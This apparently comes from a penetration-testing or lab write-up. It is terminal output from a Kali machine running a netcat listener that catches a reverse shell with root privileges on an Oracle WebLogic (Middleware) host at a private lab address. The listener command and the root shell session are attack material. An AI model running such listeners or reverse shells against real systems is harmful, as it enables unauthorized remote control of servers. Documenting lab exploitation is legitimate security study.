 ┌──(kali㉿Kali)-[~]
└─$ nc -nlvp 3344
listening on [any] 3344 ...
connect to [192.168.3.61] from (UNKNOWN) [192.168.3.50] 36116
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f5a199ad7691:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f5a199ad7691:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@f5a199ad7691:~/Oracle/Middleware/user_projects/domains/base_domain#
Parallels S...